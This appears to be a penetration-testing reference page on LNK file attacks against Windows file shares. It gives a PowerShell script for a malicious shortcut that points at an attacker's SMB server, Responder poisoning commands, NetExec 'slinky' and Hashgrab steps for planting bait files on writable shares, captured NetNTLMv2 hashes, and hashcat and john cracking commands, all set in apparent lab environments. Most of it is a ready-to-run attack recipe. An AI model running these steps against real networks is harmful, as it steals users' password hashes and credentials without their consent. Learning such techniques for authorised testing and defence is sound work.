> For the complete documentation index, see [llms.txt](https://notes.cavementech.com/pentesting-quick-reference/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.cavementech.com/pentesting-quick-reference/active-directory-pentesting/active-directory/post-compromise/lnk-file-attacks.md).
# LNK File Attacks
If we have access to a share, we can put there a malicious file. On the other end we can have responder. Once the file is opened we get the hash
### Manual way
#### Step 1 - create a malicious LNK file
#### Create a file linking to our Kali Running responder
```
$objShell = New-Object -ComObject WScript.shell
$lnk = $objShell.CreateShortcut("C:\test.lnk")
$lnk.TargetPath = "\\192.168.145.141\@test.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Test"
$lnk.HotKey = "Ctrl+Alt+T"
$lnk.Save()
```

Put the shortcut in shared folder.
#### Step 2 - run the responder
```
sudo responder -I eth0 -v -dP
```
* `sudo`: Runs Responder with root privileges (required).
* `responder`: The main script to run the Responder tool.
* `-I eth0`: Specifies the network interface to listen on (e.g., `eth0`).
* `-v`: Enables verbose output.
* `-d`: Enables **NBT-NS (NetBIOS Name Service) poisoning**.
* `-P`: Enables **WPAD (Web Proxy Auto-Discovery Protocol) rogue proxy**.

Make sure SMB is on
#### Step 3 Exploit

Run the shortcut file and we will have a hash.
We can crack it as well
### Automated Way
Netexec can do it automatically. (slinky module)
```
netexec smb 192.168.138.137 -d marvel.local -u fcastle -p Password1 -M slinky -o NAME=test SERVER=192.168.138.149
```
It autocreates a LNK file.
{% embed url="" %}
With a new foothold and a writable share, the next step is to gain access to another user account. This is accomplished by leveraging the writable share to perform an **LLMNR/NBNS poisoning** attack.
We have a writable share. It is nearly the attack pattern. We can put a lnk file into the writable share, and then if any other user opens it, we can capture the hash in responder. We have netexec module for it.
* **Attack:** By placing a malicious shortcut file on a writable network share, an attacker can trick other users into attempting to connect to a server they control, thereby leaking their **NTLMv2 hash**.
* **Tool 1: Responder:** Responder is a tool that listens for and intercepts authentication requests. It acts as a malicious server to capture the NTLMv2 hash. In one tab start the responder
* **Command:** `sudo responder -I ` (e.g., `tun0` for VPN)
```
sudo responder -I tun0
```
* **Tool 2: NetExec (`nxc`) with the `slinky` Module:** The **`slinky`** module automates the process of creating and placing a malicious shortcut file on a writable share.
* **Command:** `nxc smb -u H.Potch -p -M slinky -O server= shares='FileShare' name='Hacksmarter'`
```
nxc smb 10.0.18.156 -u H.Potch -p 'HackSmarter123!' -M slinky -o server=10.200.76.56 shares='File-Share' name='Hacksmarter'
```
* **Result:** As another user (`H.Grangon`) browses the share, Responder captures their **NTLMv2** hash. You can then use **Hashcat** with a wordlist to crack the hash offline, revealing the password `magic forever`.
```
[SMB] NTLMv2-SSP Client : 10.1.131.202
[SMB] NTLMv2-SSP Username : BUILDINGMAGIC\h.grangon
[SMB] NTLMv2-SSP Hash : h.grangon::BUILDINGMAGIC:2e892b8635e20f7f:B74280E1743FF7707D6FF63763700163:0101000000000000002DEBDF5B23DC0199BF12BCBACBD0650000000002000800380059004B00300001001E00570049004E002D00570035003000330051004E004400590031004700420004003400570049004E002D00570035003000330051004E00440059003100470042002E00380059004B0030002E004C004F00430041004C0003001400380059004B0030002E004C004F00430041004C0005001400380059004B0030002E004C004F00430041004C0007000800002DEBDF5B23DC010600040002000000080030003000000000000000000000000040000030CEBA6FF355E7262F7687484F8E1CB0FC5AD5949065F58863D05D65597D35B20A001000000000000000000000000000000000000900220063006900660073002F00310030002E003200300030002E0030002E003100330037000000000000000000
```
Now save the hash in a file and crack it with hashcat
```
hashcat hash.txt /usr/share/wordlists/rockyou.txt --force
```
or with john
```
john hash.txt -w=/usr/share/wordlists/rockyou.txt
```
And we have new set of username and password
### Hashgrab
To prevent breaking existing Python tools on the Kali VM, `Hashgra` is installed and run inside a Python virtual environment.
```bash
# Clone the repository
git clone https://github.com/xct/hashgrab.git
cd hashgrab
# Create a Python virtual environment named 'myenv'
python3 -m venv myenv
# Activate the virtual environment
source myenv/bin/activate
# Install the required dependencies safely inside the venv
pip3 install -r requirements.txt
```
#### Step 2: Payload Generation
Run Hashgrab to generate the malicious files, pointing them back to the attacker's VPN IP.
```bash
# Generate the malicious share files
python3 hashgrab.py hacksmarter
```
#### Step 3: Setting Up the Listener (Responder)
Start Responder on the VPN interface (`tun0`) to listen for incoming authentication requests triggered by the malicious files.
```bash
# Start Responder on the tun0 interface
sudo responder -I tun0
```
#### Step 4: Uploading Payloads to the Writable Share
Using the credentials compromised in Part 2 (`j.reed:Utah123`), connect to the `TransitionZone$` share on the `swim-server` and upload the malicious files.
```bash
# Connect to the target SMB share using smbclient
# Note: Escape special characters or avoid single quotes if syntax errors occur.
smbclient \\\\SWIM-SRV.tri.lab\\TransitionZone$ -U 'tri.lab/j.reed'
# Once connected (smb: \>), upload the generated files one by one (or using mput)
put hacksmarter.url
put hacksmarter.scf
# (Upload the rest of the generated files)
```
#### Step 5: Hash Capture & Cracking Attempt
After the files are uploaded, a simulated user (`e.ackerlund`) browses the share, triggering authentication to the attacker machine. Responder successfully captures the NetNTLMv2 hash.
```
e.ackerlund::TRI:2d25221bad81dfa9:042FF2548BB6A9CA8F6F20DBCDB150D7:0101000000000000005AD517B628DD014D7F6B2FBBCF98C900000000020008005900370046004C0001001E00570049004E002D004900480050004300480031003200380039003100320004003400570049004E002D00490048005000430048003100320038003900310032002E005900370046004C002E004C004F00430041004C00030014005900370046004C002E004C004F00430041004C00050014005900370046004C002E004C004F00430041004C0007000800005AD517B628DD0106000400020000000800300030000000000000000000000000200000220ED8FB2FDE8345563BA14D1A6653AF4E3CE4B25AB6818DF35057130012F1B40A001000000000000000000000000000000000000900240063006900660073002F00310030002E003200300030002E00370039002E003100310036000000000000000000
```
An attempt is made to crack the hash offline using a host machine with a dedicated GPU (for speed) rather than the Kali VM.
```bash
# Example Hashcat command to crack the captured NetNTLMv2 hash (Mode 5600)
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
```
**Result:** The dictionary attack against `rockyou.txt` failed to crack the hash.
```
john hash.txt -w=/usr/share/wordlists/rockyou.txt
```